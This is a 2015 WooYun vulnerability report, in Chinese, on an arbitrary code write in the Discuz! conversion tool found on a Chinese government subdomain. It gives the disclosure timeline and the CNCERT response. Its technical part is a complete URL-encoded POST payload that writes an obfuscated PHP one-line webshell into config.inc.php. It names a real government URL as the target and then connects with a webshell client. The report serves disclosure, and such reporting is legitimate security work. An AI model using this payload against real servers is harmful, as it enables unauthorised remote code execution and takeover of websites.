漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0115540
漏洞标题:某政府二级域名网站存在Discuz!X系列转换工具任意代码写入漏洞 getshell
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2015-05-22 18:19
修复时间:2015-07-10 13:10
公开时间:2015-07-10 13:10
漏洞类型:命令执行
危害等级:高
自评Rank:18
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-22: 细节已通知厂商并且等待厂商处理中
2015-05-26: 厂商已经确认,细节仅向厂商公开
2015-06-05: 细节向核心白帽子及相关领域专家公开
2015-06-15: 细节向普通白帽子公开
2015-06-25: 细节向实习白帽子公开
2015-07-10: 细节向公众公开
简要描述:


某政府网站所使用的Discuz!转换工具任意代码写入漏洞,通过此漏洞可以写入一句话木马
详细说明:

通过URL
http://XXX/discuz/utility/convert/index.php?a=config&source=d7.2_x2.0
post提交:
a=config&source=d7.2_x2.0&submit=yes&newconfig%5btarget%5d%5bdbhost%5d=localhost&newconfig%5baaa%0d%0a%0d%0aeval(Chr(101%29.Chr%28118%29.Chr%2897%29.Chr%28108%29.Chr%2840%29.Chr%2834%29.Chr%2836%29.Chr%2895%29.Chr%2880%29.Chr%2879%29.Chr%2883%29.Chr%2884%29.Chr%2891%29.Chr%28116%29.Chr%28111%29.Chr%28109%29.Chr%2893%29.Chr%2859%29.Chr%2834%29.Chr%2841%29.Chr%2859%29%29%3b%2f%2f%5d=localhost&newconfig%5bsource%5d%5bdbuser%5d=root&newconfig%5bsource%5d%5bdbpw%5d=&newconfig%5bsource%5d%5bdbname%5d=discuz&newconfig%5bsource%5d%5btablepre%5d=cdb_&newconfig%5bsource%5d%5bdbcharset%5d=&newconfig%5bsource%5d%5bpconnect%5d=1&newconfig%5btarget%5d%5bdbhost%5d=localhost&newconfig%5btarget%5d%5bdbuser%5d=root&newconfig%5btarget%5d%5bdbpw%5d=&newconfig%5btarget%5d%5bdbname%5d=discuzx&newconfig%5btarget%5d%5btablepre%5d=pre_&newconfig%5btarget%5d%5bdbcharset%5d=&newconfig%5btarget%5d%5bpconnect%5d=1&submit=%b1%a3%b4%e6%b7%fe%ce%f1%c6%f7%c9%e8%d6%c3
http://qxbzjk.cma.gov.cn/discuz/utility/convert/index.php?a=config&source=d7.2_x2.0

然后菜刀
http://XXX/discuz/utility/convert/data/config.inc.php
漏洞证明:
修复方案:
建议删除Discuz!转换工具
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2015-05-26 13:09
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向气象局通报,由其后续协调网站管理单位处置.
最新状态:
暂无